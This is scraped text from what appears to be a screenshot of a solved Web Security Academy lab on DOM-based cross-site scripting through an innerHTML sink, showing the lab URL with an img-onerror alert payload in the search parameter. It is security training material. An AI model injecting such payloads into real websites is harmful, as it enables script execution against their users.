 DOM XSS in innerHTML sink using
acdc1f431f6e74b6c00d17a6001b0011.web-security-academy.net/?search=<img+src%3D1+onerror%3Dalert%281%29>
Web Security
Academy
DOM XSS in innerHTML sink using source location.search
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
0 search results for ''
Search the blog...
Search
< Back to Blog